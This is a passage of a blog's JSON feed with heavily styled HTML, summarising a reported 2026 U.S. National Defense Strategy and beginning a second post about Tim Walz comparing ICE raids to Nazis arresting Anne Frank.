scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHegseth argues these efforts weakened U.S. security and military readiness, while President Trump has prioritized Americans’ concrete interests and restored the U.S. military as the world’s strongest and most capable.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-99635829\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe strategy emphasizes restoring the warrior ethos and rebuilding the Joint Force so that America’s enemies never doubt U.S. resolve or its ability to respond decisively.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe strategy identifies four main lines of effort. The top priority is defending the U.S. homeland and American interests across the Western Hemisphere, including strengthening border, airspace, cyber, and nuclear defenses, countering terrorism and emerging threats through the Golden Dome missile defense initiative, and maintaining readiness to act decisively when U.S. interests are challenged.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt also commits to securing U.S. land, maritime, and air approaches, targeting\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/10\/president-trump-narco-boats-arent-faster-than-missiles\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Enarco-terrorist\u003C\/a\u003E\u0026nbsp;networks throughout the Western Hemisphere, and guaranteeing U.S. access to strategic terrain, including the\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/01\/trump-is-right-about-securing-panama-canal\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EPanama Canal\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/01\/donroe-doctrine-national-security-case-buying-greenland\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EGreenland\u003C\/a\u003E, and the Gulf of America.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-80807923\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe document describes this posture as the Trump Corollary to the\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/01\/donroe-doctrine-national-security-case-buying-greenland\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMonroe Doctrine\u003C\/a\u003E\u0026nbsp;and references recent military operations, including Operation ABSOLUTE RESOLVE against Venezuela’s Maduro regime, Operation MIDNIGHT HAMMER strikes on Iran’s nuclear program, and Operation ROUGH RIDER operations against the Houthis.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EChina is identified as the primary long-term strategic challenge in the Indo-Pacific.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe strategy emphasizes deterrence without unnecessary confrontation, calling for negotiation from a position of military strength, improved military-to-military communication with the PLA to reduce escalation risks, and stronger defenses along the First Island Chain.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe stated objective is to ensure that no single power can dominate the region and that negotiations occur from strength rather than through containment or humiliation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe strategy makes no mention of or guarantee to Taiwan, marking a shift from the 2022 National Defense Strategy, which stated that the U.S. would support Taiwan’s asymmetric self-defense.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe document stresses increased burden-sharing with U.S. allies and partners, arguing that long-term peace requires higher defense spending and\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/06\/trumps-nato-victory-better-trade-deals-lifting-tariffs\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eshared responsibility\u003C\/a\u003E\u0026nbsp;rather than dependency on U.S. protection.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump established a new global defense spending benchmark of 5 percent of GDP at the NATO Hague Summit, combining 3.5 percent for core military capabilities and 1.5 percent for security-related spending.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEuropean NATO allies are expected to take primary responsibility for\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/white-house-releases-2025-national-security-strategy-making\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EEurope’s conventional defense\u003C\/a\u003E\u0026nbsp;with critical but more limited U.S. support, while the strategy describes Russia as a persistent but manageable threat.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESouth Korea is described as capable of assuming primary responsibility for deterring North Korea, again with critical but more limited U.S. support.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIsrael is characterized as a model ally that should be further empowered, while regional allies are expected to play a larger role in collective security across the Middle East and other theaters.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe strategy also prioritizes revitalizing the U.S. defense industrial base by reshoring production, expanding capacity, adopting advanced technologies such as artificial intelligence, and cutting outdated regulations.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe document calls for large-scale reinvestment in domestic defense manufacturing, removal of regulatory bottlenecks, and coordinated production with allies to restore the United States as the world’s primary arsenal, capable of rapid, high-quality production for itself and trusted partners.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe 2026 National Defense Strategy represents a significant pivot toward America First principles, with reduced emphasis on global engagement compared to previous defense strategies.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt frames President Trump’s second term as a corrective response to what it describes as a degraded global security environment inherited in January 2025, arguing that weak border enforcement, erosion of the Monroe Doctrine, hollowed-out alliances, and years of industrial outsourcing left the United States vulnerable to simultaneous major conflicts across multiple theaters.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe document emphasizes a return to warfighting readiness, modernization, and a renewed warrior ethos, while rejecting what it characterizes as prior neglect of military culture and readiness.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3258188670362764535\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/secretary-of-war-unveils-america-first.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3258188670362764535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3258188670362764535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/secretary-of-war-unveils-america-first.html","title":"Secretary of War Unveils America First 2026 U.S. Defense Strategy"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5722569987524696983"},"published":{"$t":"2026-01-26T08:39:00.000-08:00"},"updated":{"$t":"2026-01-26T08:39:04.147-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"WATCH: Tim Walz Compares ICE Raids to Nazis Arresting Anne Frank"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cimg alt=\"Governor speaking at a press conference with an interpreter using sign language, featuring state flags and emergency operations center branding in the background.\" class=\"alignnone size-full wp-image-1515870\" decoding=\"async\" height=\"628\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-25t173712.494.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-25t173712.494.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-25t173712.494-300x157.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: initial !important; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; font-family: poppins; font-style: inherit; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMinnesota Governor Tim Walz compared President Donald Trump’s immigration enforcement operations to the Nazis’ arresting Anne Frank 